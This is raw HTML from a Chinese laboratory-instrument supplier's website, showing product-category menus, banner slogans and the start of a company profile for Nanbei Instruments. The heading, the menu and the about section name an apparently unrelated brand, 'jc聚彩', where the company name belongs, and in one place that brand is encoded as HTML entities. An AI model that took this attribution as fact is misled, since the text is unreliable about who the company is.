                      <a href="/list-459.html">一氧化氮检测仪</a>
                       
                      <a href="/list-460.html">二氧化氮检测仪</a>
                       
                      <a href="/list-461.html">氰化氢检测仪</a>
                       
                      <a href="/list-462.html">磷化氢检测仪</a>
                       
                      <a href="/list-463.html">SF6气体检测仪</a>
                       
                      <a href="/list-464.html">VOC检测仪</a>
                       
                      <a href="/list-465.html">SF6（卤素）泄露检测仪</a>
                       
                      <a href="/list-466.html">四合一气体检测仪</a>
                       
                      <a href="/list-467.html">复合气体检测仪</a>
                       
                      <a href="/list-468.html">酒精检测仪</a>
                       
                      <a href="/list-469.html">露点仪</a>
                       
                      <a href="/list-470.html">汽车尾气分析仪</a>
                       
                      <a href="/list-471.html">烟气/烟尘分析仪</a>
                       
                      <a href="/list-472.html">气体检测仪</a>
                       
                      <a href="/list-473.html">气体分析仪</a>
                       
                      <a href="/list-474.html">大气监测设备</a>
                       
                      <a href="/list-475.html">漏氯报警仪</a>
                       
                      <a href="/list-476.html">气体报警仪</a>
                       
                      <a href="/list-477.html">氢气发生器</a>
                       
                      <a href="/list-478.html">氮气发生器</a>
                       
                      <a href="/list-479.html">全自动空气源</a>
                       
                      <a href="/list-480.html">氢气一体机</a>
                       
                      <a href="/list-481.html">氮氢空一体机</a>
                       
                      <a href="/list-482.html">气体净化器</a>
                       
                      <a href="/list-483.html">污染源监测仪器</a>
                       
                      <a href="/list-484.html">空气监测仪器</a>
                       
                      <a href="/list-485.html">浮游空气尘菌采样器</a>
                       
                      <a href="/list-486.html">大气采样器</a>
                       
                      <a href="/list-487.html">颗粒物采样器</a>
                       
                      <a href="/list-488.html">高精度恒流源</a>
                       
                      <a href="/list-489.html">壁挂式氧气分析仪</a>
                                          </div>
                </li>
                                <li><a href="/list-22.html">物性测试仪器及设备</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-490.html">超声波探伤仪</a>
                       
                      <a href="/list-491.html">超声波测厚仪</a>
                       
                      <a href="/list-492.html">硬度计</a>
                       
                      <a href="/list-493.html">拉力试验机</a>
                       
                      <a href="/list-494.html">密度计</a>
                       
                      <a href="/list-495.html">激光粒度仪</a>
                       
                      <a href="/list-496.html">张力测试仪</a>
                       
                      <a href="/list-497.html">高低温试验箱</a>
                       
                      <a href="/list-498.html">高低温湿热试验箱</a>
                       
                      <a href="/list-500.html">高温高湿试验箱</a>
                       
                      <a href="/list-501.html">冲击试验箱</a>
                       
                      <a href="/list-502.html">冷凝水试验箱</a>
                       
                      <a href="/list-503.html">冲击试验机</a>
                       
                      <a href="/list-504.html">压力试验机</a>
                       
                      <a href="/list-505.html">耐磨试验机</a>
                       
                      <a href="/list-506.html">涂层测厚仪</a>
                       
                      <a href="/list-507.html">黑白密度计</a>
                       
                      <a href="/list-508.html">推拉力计</a>
                       
                      <a href="/list-509.html">弹簧拉压试验机</a>
                       
                      <a href="/list-510.html">扭转弹簧试验机</a>
                       
                      <a href="/list-512.html">扭矩起子</a>
                       
                      <a href="/list-513.html">扭矩扳手检定仪</a>
                       
                      <a href="/list-514.html">非金属超声波检测仪</a>
                       
                      <a href="/list-515.html">振动测量仪</a>
                       
                      <a href="/list-516.html">粗糙度仪</a>
                       
                      <a href="/list-517.html"> 试验机</a>
                       
                      <a href="/list-518.html">抗压试验机</a>
                       
                      <a href="/list-519.html">钢绞线试验机</a>
                       
                      <a href="/list-520.html">扭转弯曲试验机</a>
                       
                      <a href="/list-521.html">冲击试样低温槽</a>
                       
                      <a href="/list-522.html">同心度测量仪</a>
                       
                      <a href="/list-523.html">数显倾角仪</a>
                       
                      <a href="/list-524.html">磁粉探伤仪</a>
                       
                      <a href="/list-525.html">洛氏硬度计</a>
                       
                      <a href="/list-526.html">布氏硬度计</a>
                       
                      <a href="/list-527.html">里氏硬度计</a>
                       
                      <a href="/list-528.html">维氏硬度计</a>
                       
                      <a href="/list-529.html">邵氏硬度计</a>
                       
                      <a href="/list-530.html">灼热丝试验仪</a>
                       
                      <a href="/list-531.html">高精度塑料密度计</a>
                       
                      <a href="/list-499.html">高低温交变湿热试验箱</a>
                       
                      <a href="/list-511.html">扭矩测试仪</a>
                       
                      <a href="/list-532.html">快速橡塑料比重测试仪</a>
                       
                      <a href="/list-1176.html">比表面积分析仪</a>
                                          </div>
                </li>
                                <li><a href="/list-23.html">环保设备/流量仪表</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-533.html">水处理设备</a>
                       
                      <a href="/list-534.html">全自动软化水设备</a>
                       
                      <a href="/list-535.html">全自动过滤器</a>
                       
                      <a href="/list-536.html">除砂机系列</a>
                       
                      <a href="/list-537.html">紫外线杀菌器</a>
                       
                      <a href="/list-538.html">除铁设备</a>
                       
                      <a href="/list-539.html">水处理仪器仪表</a>
                       
                      <a href="/list-540.html">涡街流量计</a>
                       
                      <a href="/list-541.html">金属管浮子流量计</a>
                       
                      <a href="/list-542.html">涡轮流量计</a>
                       
                      <a href="/list-543.html">电磁流量计</a>
                       
                      <a href="/list-544.html">压力变送器</a>
                       
                      <a href="/list-545.html">液位变送器</a>
                       
                      <a href="/list-546.html">差压变送器</a>
                       
                      <a href="/list-547.html">超声波流量计</a>
                       
                      <a href="/list-548.html">空气采样器</a>
                       
                      <a href="/list-549.html">冷藏型降水降尘采样器</a>
                       
                      <a href="/list-550.html">降水降尘自动监测系统</a>
                       
                      <a href="/list-551.html">超声波明渠流量计</a>
                       
                      <a href="/list-552.html">环境监测仪器</a>
                       
                      <a href="/list-553.html">污泥检测仪</a>
                       
                      <a href="/list-554.html">甲醛检测仪</a>
                       
                      <a href="/list-555.html">酸雨采样器</a>
                       
                      <a href="/list-556.html">照度计</a>
                                          </div>
                </li>
                                <li><a href="/list-24.html">药物检测仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-557.html">片剂硬度测试仪</a>
                       
                      <a href="/list-558.html">片剂四用测试仪</a>
                       
                      <a href="/list-559.html">融变时限测试仪</a>
                       
                      <a href="/list-560.html">澄明度测试仪</a>
                       
                      <a href="/list-561.html">熔点测试仪</a>
                       
                      <a href="/list-562.html">勃氏粘度测试仪</a>
                       
                      <a href="/list-563.html">透明度测试仪</a>
                       
                      <a href="/list-564.html">切片机</a>
                       
                      <a href="/list-565.html">脆碎度测试仪</a>
                       
                      <a href="/list-566.html">崩解时限测试仪</a>
                       
                      <a href="/list-567.html">溶出度测试仪</a>
                       
                      <a href="/list-568.html">真空脱气仪</a>
                       
                      <a href="/list-569.html">溶出取样收集系统</a>
                       
                      <a href="/list-570.html">冻力测试仪</a>
                       
                      <a href="/list-571.html">厚度测试仪</a>
                       
                      <a href="/list-572.html">快速水分测试仪</a>
                       
                      <a href="/list-573.html">真空恒温干燥箱</a>
                       
                      <a href="/list-574.html">溶剂快速过滤器</a>
                       
                      <a href="/list-575.html">药物稳定性检查仪</a>
                       
                      <a href="/list-576.html">微粒分析仪</a>
                       
                      <a href="/list-577.html">全自动生乳冰点测定仪</a>
                                          </div>
                </li>
                                <li><a href="/list-25.html">种子仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-578.html">发芽仪器</a>
                       
                      <a href="/list-579.html">水份仪器</a>
                       
                      <a href="/list-580.html">千粒重仪器</a>
                       
                      <a href="/list-581.html">净度仪器</a>
                       
                      <a href="/list-582.html">纯度仪器</a>
                       
                      <a href="/list-583.html">种子分样器</a>
                       
                      <a href="/list-584.html">种子储存箱</a>
                       
                      <a href="/list-585.html">近红外谷物分析仪</a>
                       
                      <a href="/list-586.html">含油率测定仪</a>
                       
                      <a href="/list-587.html">索氏抽提器</a>
                       
                      <a href="/list-588.html">精米机</a>
                       
                      <a href="/list-589.html">碾米机</a>
                       
                      <a href="/list-590.html">砻谷机(出糙机)</a>
                       
                      <a href="/list-591.html">活力健康仪器</a>
                       
                      <a href="/list-592.html">光照培养箱</a>
                       
                      <a href="/list-593.html">微电脑籽棉回潮率测定仪</a>
                       
                      <a href="/list-594.html">稻麦草测湿仪</a>
                       
                      <a href="/list-614.html">小区大豆脱粒机</a>
                       
                      <a href="/list-595.html">稻米垩白观测仪</a>
                       
                      <a href="/list-596.html">近红外成分分析仪</a>
                       
                      <a href="/list-598.html">种子数粒仪</a>
                       
                      <a href="/list-597.html">种子脱粒机</a>
                       
                      <a href="/list-599.html">种子置床板</a>
                       
                      <a href="/list-600.html">电子吸种笔</a>
                       
                      <a href="/list-601.html">种子吹风机</a>
                       
                      <a href="/list-602.html">种子X光机</a>
                       
                      <a href="/list-603.html">真空数种置床仪</a>
                       
                      <a href="/list-604.html">种子低温低湿储藏柜</a>
                       
                      <a href="/list-605.html">种子老化箱</a>
                       
                      <a href="/list-606.html">高精度谷物水分仪</a>
                       
                      <a href="/list-607.html">谷物容重器</a>
                       
                      <a href="/list-608.html">种子单粒粉碎器</a>
                       
                      <a href="/list-609.html">电脑筛选器</a>
                       
                      <a href="/list-610.html">谷物硬度计</a>
                       
                      <a href="/list-611.html">颗粒强度测定仪</a>
                       
                      <a href="/list-612.html">大豆脱粒机</a>
                       
                      <a href="/list-613.html">玉米小区脱粒机</a>
                       
                      <a href="/list-1183.html">考种仪</a>
                       
                      <a href="/list-1184.html">食用菌培养箱</a>
                                          </div>
                </li>
                                <li><a href="/list-26.html">粮油仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-615.html">粉碎机</a>
                       
                      <a href="/list-616.html">面筋测定仪</a>
                       
                      <a href="/list-617.html">脂肪测定仪</a>
                       
                      <a href="/list-618.html">面筋洗涤仪</a>
                       
                      <a href="/list-619.html">粗纤维测定仪</a>
                       
                      <a href="/list-620.html">面筋烘干仪</a>
                       
                      <a href="/list-621.html">圆形验粉筛</a>
                       
                      <a href="/list-622.html">筛选器</a>
                       
                      <a href="/list-623.html">茶叶筛分机</a>
                       
                      <a href="/list-624.html">白度测定仪</a>
                       
                      <a href="/list-625.html">稻谷精米检测机</a>
                       
                      <a href="/list-626.html">分样器</a>
                       
                      <a href="/list-627.html">谷物选筛</a>
                       
                      <a href="/list-628.html">害虫选筛</a>
                       
                      <a href="/list-629.html">粉刀/铝盒/扦样器</a>
                       
                      <a href="/list-630.html">定氮消化炉</a>
                       
                      <a href="/list-631.html">磁性分离板</a>
                       
                      <a href="/list-632.html">磁性金属测定仪</a>
                       
                      <a href="/list-633.html">降落数值测定仪</a>
                       
                      <a href="/list-634.html">面筋离心指数仪</a>
                       
                      <a href="/list-635.html">电子型面团拉伸仪</a>
                       
                      <a href="/list-636.html">电子型粉质仪</a>
                       
                      <a href="/list-637.html">高效双轴恒温和面机</a>
                       
                      <a href="/list-638.html">小麦磨粉机</a>
                       
                      <a href="/list-639.html">核磁共振含油测量仪</a>
                       
                      <a href="/list-640.html">直链淀粉测定仪</a>
                       
                      <a href="/list-641.html">旋风式粉碎磨</a>
                       
                      <a href="/list-642.html">锤式旋风磨</a>
                       
                      <a href="/list-643.html">油脂烟点测定仪</a>
                       
                      <a href="/list-644.html">激光铀分析仪</a>
                       
                      <a href="/list-645.html">仓内器材</a>
                       
                      <a href="/list-646.html">种子净度工作台</a>
                       
                      <a href="/list-647.html">粮食检测仪器</a>
                       
                      <a href="/list-648.html">油脂烟点仪</a>
                                          </div>
                </li>
                                <li><a href="/list-27.html">农业和食品仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-649.html">农药残留速测仪</a>
                       
                      <a href="/list-650.html">土肥速测仪</a>
                       
                      <a href="/list-652.html">蛋白质测定仪</a>
                       
                      <a href="/list-651.html">脂肪测定仪</a>
                       
                      <a href="/list-653.html">食品检测仪</a>
                       
                      <a href="/list-654.html">水质检测仪</a>
                       
                      <a href="/list-655.html">肉质检测仪</a>
                       
                      <a href="/list-656.html">饮用酒检测仪</a>
                       
                      <a href="/list-657.html">土壤采样器</a>
                       
                      <a href="/list-658.html">土壤硬度计</a>
                       
                      <a href="/list-659.html">黄曲霉毒素检测仪</a>
                       
                      <a href="/list-660.html">蒸汽灭菌器</a>
                       
                      <a href="/list-661.html">人工气候室</a>
                       
                      <a href="/list-662.html">墒情检测仪器</a>
                       
                      <a href="/list-663.html">传感器/变送器</a>
                       
                      <a href="/list-664.html">记录仪</a>
                       
                      <a href="/list-665.html">土壤水分记录仪</a>
                       
                      <a href="/list-666.html">土壤温度记录仪</a>
                       
                      <a href="/list-667.html">土壤紧实度仪</a>
                       
                      <a href="/list-668.html">土壤综合仪器</a>
                       
                      <a href="/list-669.html">土壤墒情速测仪</a>
                       
                      <a href="/list-670.html">土壤水分测定仪</a>
                       
                      <a href="/list-671.html">土壤水势测定仪</a>
                       
                      <a href="/list-672.html">土壤原位盐度计</a>
                       
                      <a href="/list-673.html">土壤养分速测仪</a>
                       
                      <a href="/list-674.html">土壤酸度计</a>
                       
                      <a href="/list-675.html">GPS土地面积测量仪</a>
                       
                      <a href="/list-676.html">雨量记录仪</a>
                       
                      <a href="/list-677.html">温湿度记录仪</a>
                       
                      <a href="/list-678.html">农业气象监测仪</a>
                       
                      <a href="/list-679.html">风向风速记录仪</a>
                       
                      <a href="/list-680.html">二氧化碳记录仪</a>
                       
                      <a href="/list-681.html">海拔仪</a>
                       
                      <a href="/list-682.html">农业环境检测仪</a>
                       
                      <a href="/list-683.html">面包体积测定仪</a>
                       
                      <a href="/list-684.html">化肥快速分析仪</a>
                       
                      <a href="/list-685.html">土壤研磨与筛分器</a>
                       
                      <a href="/list-686.html">测土配方施肥评价系统</a>
                       
                      <a href="/list-687.html">植物病害诊断仪</a>
                       
                      <a href="/list-688.html">土壤类仪器</a>
                       
                      <a href="/list-689.html">果蔬呼吸测定仪</a>
                       
                      <a href="/list-690.html">光合有效辐射记录仪</a>
                       
                      <a href="/list-691.html">智能孢子捕捉仪</a>
                       
                      <a href="/list-692.html">三棱柱诱捕器</a>
                       
                      <a href="/list-693.html">土壤墒情水分速测仪</a>
                       
                      <a href="/list-694.html">土壤采样工具</a>
                       
                      <a href="/list-695.html">微生物采样箱</a>
                       
                      <a href="/list-696.html">食品安全快速检测箱</a>
                       
                      <a href="/list-697.html">荧光仪</a>
                       
                      <a href="/list-698.html">手持油质检测仪</a>
                                          </div>
                </li>
                                <li><a href="/list-28.html">作物/水果检验仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-722.html">纤维测定仪</a>
                       
                      <a href="/list-723.html">水果硬度计</a>
                       
                      <a href="/list-724.html">植物营养测定仪</a>
                       
                      <a href="/list-725.html">根系分析系统</a>
                       
                      <a href="/list-726.html">茎杆强度测定仪</a>
                       
                      <a href="/list-727.html">植物病害检测仪</a>
                       
                      <a href="/list-728.html">植物多普辐射计</a>
                       
                      <a href="/list-729.html">植物冠层分析仪</a>
                       
                      <a href="/list-730.html">果蔬呼吸测定仪</a>
                       
                      <a href="/list-731.html">叶绿素测量仪</a>
                       
                      <a href="/list-732.html">叶面积测量仪</a>
                       
                      <a href="/list-733.html">叶片厚度测定仪</a>
                       
                      <a href="/list-734.html">植物光合测定仪</a>
                       
                      <a href="/list-735.html">植物抗倒伏测定仪</a>
                       
                      <a href="/list-736.html">光合有效辐射计</a>
                       
                      <a href="/list-737.html">水果酸度测定仪</a>
                       
                      <a href="/list-738.html">水果糖度计</a>
                       
                      <a href="/list-739.html">便携式光合仪</a>
                       
                      <a href="/list-740.html">植物冠层测量仪</a>
                       
                      <a href="/list-741.html">植物冠层图像分析仪</a>
                       
                      <a href="/list-742.html">WinRHIZO根系分析系统</a>
                       
                      <a href="/list-743.html">植物叶绿素测定仪</a>
                       
                      <a href="/list-744.html">便携式光合蒸腾仪</a>
                       
                      <a href="/list-745.html">植物茎流测量仪</a>
                       
                      <a href="/list-746.html">植物呼吸测定仪</a>
                       
                      <a href="/list-747.html">植物抗倒伏测定仪</a>
                       
                      <a href="/list-748.html">茎杆剪切强度仪</a>
                       
                      <a href="/list-749.html">光温湿采集记录仪</a>
                       
                      <a href="/list-750.html">黑色测径仪</a>
                       
                      <a href="/list-1181.html">植物生长锥</a>
                       
                      <a href="/list-1182.html">叶片温差测量仪</a>
                                          </div>
                </li>
                                <li><a href="/list-29.html">石油仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-751.html">粘度计</a>
                       
                      <a href="/list-752.html">扭簧测力计</a>
                       
                      <a href="/list-753.html">液体密度计</a>
                       
                      <a href="/list-754.html">中压滤失仪</a>
                       
                      <a href="/list-755.html">高温高压滤失仪</a>
                       
                      <a href="/list-756.html">膨胀量测定仪</a>
                       
                      <a href="/list-757.html">泥饼粘附系数测定仪</a>
                       
                      <a href="/list-758.html">解卡液分析仪</a>
                       
                      <a href="/list-759.html">极压润滑仪</a>
                       
                      <a href="/list-760.html">钻井液润滑性分析仪</a>
                       
                      <a href="/list-761.html">浮筒切力计</a>
                       
                      <a href="/list-762.html">搅拌机</a>
                       
                      <a href="/list-763.html">配浆机</a>
                       
                      <a href="/list-764.html">钻井液固相含量测定仪</a>
                       
                      <a href="/list-765.html">钻井液含砂量测定仪</a>
                       
                      <a href="/list-766.html">湿筛仪</a>
                       
                      <a href="/list-767.html">钻井液酸度计</a>
                       
                      <a href="/list-768.html">钻井液电阻率测定仪</a>
                       
                      <a href="/list-769.html">硫化物含量测定仪</a>
                       
                      <a href="/list-770.html">钻井液电稳定性测定仪</a>
                       
                      <a href="/list-771.html">搬土含量测定仪</a>
                       
                      <a href="/list-772.html">气源装置</a>
                       
                      <a href="/list-773.html">现场仪器配套箱</a>
                       
                      <a href="/list-774.html">压力机</a>
                       
                      <a href="/list-775.html">滚子加热炉</a>
                       
                      <a href="/list-776.html">堵漏材料试验装置</a>
                       
                      <a href="/list-777.html">常压养护箱</a>
                       
                      <a href="/list-778.html">水泥浆静态滤失仪</a>
                       
                      <a href="/list-779.html">石油仪器</a>
                       
                      <a href="/list-780.html">公路仪器</a>
                       
                      <a href="/list-781.html">地质仪器</a>
                       
                      <a href="/list-782.html">陈化釜</a>
                       
                      <a href="/list-783.html">进口工具</a>
                       
                      <a href="/list-784.html">高压/低压管汇</a>
                       
                      <a href="/list-785.html">电稳定性测试仪</a>
                       
                      <a href="/list-786.html">油水（液固）分离装置</a>
                       
                      <a href="/list-787.html">石油离心机</a>
                       
                      <a href="/list-788.html">钻井液润滑分析仪</a>
                       
                      <a href="/list-789.html">油品分析测量仪器</a>
                       
                      <a href="/list-790.html">沥青类检测仪器</a>
                       
                      <a href="/list-791.html">润滑油氧化安定性测定仪</a>
                       
                      <a href="/list-792.html">绝缘油析气性测定仪</a>
                       
                      <a href="/list-793.html">颗粒计数器</a>
                       
                      <a href="/list-794.html">汽轮机油酸值自动测定仪</a>
                       
                      <a href="/list-795.html">闭口闪点自动测定仪</a>
                       
                      <a href="/list-796.html">凝（倾）点自动测定仪</a>
                       
                      <a href="/list-797.html">破/抗乳化测定仪</a>
                       
                      <a href="/list-798.html">润滑油空气释放值测定仪</a>
                       
                      <a href="/list-799.html">石油油品仪器</a>
                       
                      <a href="/list-800.html">其他钻井液分析仪器</a>
                                          </div>
                </li>
                                <li><a href="/list-30.html">建筑仪器</a>
                    <div   id="6zq0ivnvic2u"    class="navbar-category-son">
                       
                      <a href="/list-801.html">水泥细度负压筛析仪</a>
                       
                      <a href="/list-802.html">水泥胶砂搅拌机</a>
                       
                      <a href="/list-803.html">水泥胶砂振动台</a>
                       
                      <a href="/list-804.html">水泥净浆搅拌机</a>
                       
                      <a href="/list-805.html">雷氏夹测定仪</a>
                       
                      <a href="/list-806.html">水泥标准稠度及凝结时间测定</a>
                       
                      <a href="/list-807.html">水泥胶砂振实台</a>
                       
                      <a href="/list-808.html">电动抗折试验机</a>
                       
                      <a href="/list-809.html">水泥胶砂流动度测定仪</a>
                       
                      <a href="/list-810.html">水泥抗折试验机</a>
                       
                      <a href="/list-811.html">水泥胶砂抗折试验机</a>
                       
                      <a href="/list-812.html">振动磨</a>
                       
                      <a href="/list-813.html">水泥快速养护箱</a>
                       
                      <a href="/list-814.html">量水器</a>
                       
                      <a href="/list-815.html">振动台</a>
                       
                      <a href="/list-816.html">混凝土抗渗仪</a>
                       
                      <a href="/list-817.html">混凝土试验用振动台</a>
                       
                      <a href="/list-818.html">混凝土拌合物含气量测定仪</a>
                       
                      <a href="/list-819.html">混凝土拌合物维勃稠度仪</a>
                       
                      <a href="/list-820.html">混凝土抗拔仪</a>
                       
                      <a href="/list-821.html">砼泌水仪</a>
                       
                      <a href="/list-822.html">石子压碎值测定仪</a>
                       
                      <a href="/list-823.html">补偿混凝土收缩膨胀仪</a>
                       
                      <a href="/list-824.html">混凝土抗压试模</a>
                       
                      <a href="/list-825.html">砼弹性模量仪</a>
                       
                      <a href="/list-826.html">砼收缩膨胀仪</a>
                       
                      <a href="/list-827.html">手动混凝土贯入阻力测定仪</a>
                       
                      <a href="/list-828.html">砂浆稠度仪</a>
                       
                      <a href="/list-829.html">砂浆密度仪</a>
                       
                      <a href="/list-830.html">砂浆凝结时间测定仪</a>
                       
                      <a href="/list-831.html">砂当量试验仪</a>
                       
                      <a href="/list-832.html">回弹仪</a>
                       
                      <a href="/list-833.html">数显碳化深度尺</a>
                       
                      <a href="/list-834.html">多功能强度检测仪</a>
                       
                      <a href="/list-835.html">隔热材料粘结强度检测仪</a>
                       
                      <a href="/list-836.html">钢筋拉拔仪</a>
                       
                      <a href="/list-837.html">饰面砖粘结强度检测仪</a>
                       
                      <a href="/list-838.html">钢筋检测仪</a>
                       
                      <a href="/list-839.html">楼板测厚检测仪</a>
                       
                      <a href="/list-840.html">钢筋锈蚀检测仪</a>
                       
                      <a href="/list-841.html">裂缝检测仪</a>
                       
                      <a href="/list-842.html">基桩完整性测试</a>
                       
                      <a href="/list-843.html">静态变形模量测试仪</a>
                       
                      <a href="/list-844.html">动态变形模量测试仪</a>
                       
                      <a href="/list-845.html">气囊式容积测定仪</a>
                       
                      <a href="/list-846.html">混凝土含气量测定仪</a>
                       
                      <a href="/list-847.html">混凝土强度测试仪</a>
                       
                      <a href="/list-848.html">工程检测仪器</a>
                       
                      <a href="/list-849.html">经纬仪</a>
                       
                      <a href="/list-850.html">水泥养护设箱</a>
                                          </div>
                </li>
                              </ul>
            </li>
          </ul>
          <ul class="nav navbar-nav pull-right navbar-menu">
           
            <li class="active">
				<a href="/">首页</a>
			</li>
            
		  		     
			  <li class="dropdown ">
				 <a href="/list-5.html" class="dropdown-toggle">
					jc聚彩					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				  <li><a href="/list-1180.html">公司介绍</a></li>
				  				  <li><a href="/list-1165.html">企业文化</a></li>
				  				  <li><a href="/list-1166.html">南北理念</a></li>
				  				  <li><a href="/list-1167.html">招商合作</a></li>
				  				  <li><a href="/list-1168.html">招贤纳士</a></li>
				  				  <li><a href="/list-1171.html">开票信息</a></li>
				  				</ul>
          </li>
			
			 
		  		     
			  <li class="dropdown ">
				 <a href="/list-2.html" class="dropdown-toggle">
					&#106;&#99;&#32858;&#24425;					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				  <li><a href="/list-7.html">实验室仪器设备</a></li>
				  				  <li><a href="/list-8.html">生命科学仪器及设备</a></li>
				  				  <li><a href="/list-18.html">制冰机</a></li>
				  				  <li><a href="/list-15.html">检测仪器设备</a></li>
				  				  <li><a href="/list-16.html">干燥箱/培养箱/试验箱</a></li>
				  				  <li><a href="/list-17.html">化学分析仪器</a></li>
				  				  <li><a href="/list-19.html">光学仪器设备</a></li>
				  				  <li><a href="/list-20.html">水质分析仪器</a></li>
				  				  <li><a href="/list-21.html">气体检测分析仪器</a></li>
				  				  <li><a href="/list-22.html">物性测试仪器及设备</a></li>
				  				  <li><a href="/list-23.html">环保设备/流量仪表</a></li>
				  				  <li><a href="/list-24.html">药物检测仪器</a></li>
				  				  <li><a href="/list-25.html">种子仪器</a></li>
				  				  <li><a href="/list-26.html">粮油仪器</a></li>
				  				  <li><a href="/list-27.html">农业和食品仪器</a></li>
				  				  <li><a href="/list-28.html">作物/水果检验仪器</a></li>
				  				  <li><a href="/list-29.html">石油仪器</a></li>
				  				  <li><a href="/list-30.html">建筑仪器</a></li>
				  				  <li><a href="/list-31.html">公路仪器</a></li>
				  				  <li><a href="/list-32.html">行业仪器</a></li>
				  				  <li><a href="/list-33.html">仪器仪表</a></li>
				  				  <li><a href="/list-34.html">化工设备</a></li>
				  				</ul>
          </li>
			
			 
		  		     
			  <li class="dropdown ">
				 <a href="/list-3.html" class="dropdown-toggle">
					新闻动态					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				  <li><a href="/list-1163.html">公司新闻</a></li>
				  				  <li><a href="/list-13.html">行业动态</a></li>
				  				</ul>
          </li>
			
			 
		  		     
			  <li class="dropdown ">
				 <a href="/list-4.html" class="dropdown-toggle">
					资格证书					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				</ul>
          </li>
			
			 
		  		     
			  <li class="dropdown ">
				 <a href="/list-1164.html" class="dropdown-toggle">
					服务中心					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				</ul>
          </li>
			
			 
		  		     
			  <li class="dropdown ">
				 <a href="/list-6.html" class="dropdown-toggle">
					联系我们					<i class="fa fa-angle-down" data-toggle="dropdown" data-target="#dropdown-menu-product"></i>
				</a>
				<ul class="dropdown-menu" id="dropdown-menu-product">
				  				</ul>
          </li>
			
			 
		  		  </ul>
        </div>
      </div>
    </nav>

    <div   id="6zq0ivnvic2u"    class="banner">
       <div   id="6zq0ivnvic2u"    class="slider single-item">
        		<div>
          <img src="/uploads/img1/20231012/6527bb0d8a1b2.jpg" alt="banner1" class="img-responsive center-block">
        </div>
        		<div>
          <img src="/uploads/img1/20240929/66f91782a6286.jpg" alt="banner2" class="img-responsive center-block">
        </div>
        		<div>
          <img src="/uploads/img1/20231012/6527bb2841449.jpg" alt="banner3" class="img-responsive center-block">
        </div>
        		<div>
          <img src="/uploads/img1/20231012/6527bb39b9149.jpg" alt="banner4" class="img-responsive center-block">
        </div>
        		<div>
          <img src="/uploads/img1/20231012/6527bb4837823.jpg" alt="banner5" class="img-responsive center-block">
        </div>
              </div>
	  <div   id="6zq0ivnvic2u"    class="container banner-box text-center">
        <div   id="6zq0ivnvic2u"    class="row">
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">         
            <div   id="6zq0ivnvic2u"    class="banner-item">
              <img src="/templets/new/images/dingwei-lan.png" alt="" class="img-responsive center-block">
              <img src="/templets/new/images/dingwei-bai.png" alt="" class="img-responsive center-block">
              <b>企业定位</b>
              <p>实验室仪器一站式供应商</p>
              
            </div>
          </div>
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">  
            <div   id="6zq0ivnvic2u"    class="banner-item"> 
              <img src="/templets/new/images/shiming-lan.png" alt="" class="img-responsive center-block">
              <img src="/templets/new/images/shiming-bai.png" alt="" class="img-responsive center-block">
              <b>企业使命</b>
              <p>推动全球科学技术发展</p>
              
            </div>
          </div>
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
            <div   id="6zq0ivnvic2u"    class="banner-item">
              <img src="/templets/new/images/yuanjing-lan.png" alt="" class="img-responsive center-block">
              <img src="/templets/new/images/yuanjing-bai.png" alt="" class="img-responsive center-block">
              <b>企业愿景</b>
              <p>源自南北，服务全球，成为仪器行业的引领者</p>
            </div>
          </div>
          <div   id="6zq0ivnvic2u"    class="col-md-3 col-xs-6">
            <div   id="6zq0ivnvic2u"    class="banner-item">
              <img src="/templets/new/images/jiazhiguan-lan.png" alt="" class="img-responsive center-block">
              <img src="/templets/new/images/jiazhiguan-bai.png" alt="" class="img-responsive center-block">
              <b>企业价值观</b>
              <p>赤诚守信、阳光进取、责任担当、协作共赢</p>
            </div>
          </div>
          <!-- <div   id="6zq0ivnvic2u"    class="col-md-2 col-xs-12">
            <a href="/list-4.html#contact-page-form">            <div   id="6zq0ivnvic2u"    class="banner-item">
              <img src="/templets/new/images/int_icon05.png" alt="" class="img-responsive center-block">
              <img src="/templets/new/images/int_icon10.png" alt="" class="img-responsive center-block">
              <b>投诉建议</b>
              <p>如果您不满意，可以在这里投诉。</p>
            </div>
            </a>
          </div> -->
        </div>
      </div>
    </div>

    <div   id="6zq0ivnvic2u"    class="about">
      <div   id="6zq0ivnvic2u"    class="container about-box">
        <div   id="6zq0ivnvic2u"    class="row">
          <div   id="6zq0ivnvic2u"    class="col-md-6">
            <div   id="6zq0ivnvic2u"    class="about-tile">
              <h2>jc聚彩</h2>
              <!-- <span>Welcome to know us</span> -->
            </div>
            <div   id="6zq0ivnvic2u"    class="about-con">
              <b>&nbsp;</b>
             <p>南北仪器有限公司：2008年初成立，南北仪器是集工贸一体化的仪器设备供应商，在郑州、北京、香港设有分支办公机构分别为：南北仪器有限公司、南北科仪（北京）科技有限公司、南北国际集团有限公司，NANBEI（南北）为海外多国和地区客户提供一站式仪器设备。</p>
